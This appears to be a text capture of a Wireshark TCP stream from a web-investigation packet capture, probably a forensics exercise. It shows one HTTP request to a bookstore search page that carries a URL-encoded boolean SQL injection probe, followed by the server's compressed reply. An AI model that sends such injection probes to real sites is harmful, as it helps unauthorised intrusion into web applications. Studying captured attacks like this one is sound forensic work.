 Wireshark · Follow TCP Stream (tcp.stream eq 36) · WebInvestigation.pcap
GET /search.php?search=book%20and%201=1;%20--%20- HTTP/1.1
Host: bookworldstore.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:03:51 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 144
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
..........m..
. .C.3.....@F.O' p    ..!8.v..J..?-?.w.F}$...(^..2X'...N...j...$.7x..........T2(...b3].BM.Q....|....`c~v....>..g...A.5..v>[./I.c.....
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (782 bytes) Show as ASCII No delta times Stream 36
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help